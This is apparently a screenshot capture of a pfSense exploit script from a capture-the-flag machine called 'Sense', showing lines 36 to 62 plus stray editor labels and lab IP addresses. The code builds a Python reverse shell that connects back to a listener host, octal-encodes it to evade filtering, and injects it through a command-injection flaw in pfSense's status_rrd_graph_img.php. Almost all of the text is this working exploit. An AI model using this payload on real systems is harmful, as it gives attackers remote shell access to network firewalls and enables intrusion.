 192.168.1.15 10.10.14.22 10.10.10.60 - Sense
36 password = args.password
37
38
39 # command to be converted into octal
40 command = """
41 python -c 'import socket,subprocess,os;
42 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
43 s.connect(("%s",%s));
44 os.dup2(s.fileno(),0);
45 os.dup2(s.fileno(),1);
46 os.dup2(s.fileno(),2);
47 p=subprocess.call(["/bin/sh","-i"]);'
48 """ % (lhost, lport)
49
50
51 payload = ""
52
53 # encode payload in octal
54 for char in command:
55     payload += ("\\" + oct(ord(char)).lstrip("0o"))
56
57 login_url = 'https://' + rhost + '/index.php'
58 exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
59
60 headers = [
61     ('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
62     ('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
NORMAL pfsense_exploit.py content 32 %
VPN - root's tasks Reconnaissance - Enumeration